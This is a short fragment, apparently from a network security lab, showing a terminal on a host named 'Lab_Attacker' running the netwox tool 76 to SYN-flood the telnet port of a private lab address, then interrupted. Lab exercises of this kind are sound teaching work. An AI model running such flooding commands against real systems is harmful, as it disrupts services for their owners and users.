 [Tue May 04|20:21@Lab_Attacker]:~$ sudo netwox 76 -i 10.0.2.13 -p 23 -s raw
^C
[Tue May 04|20:22@Lab_Attacker]:~$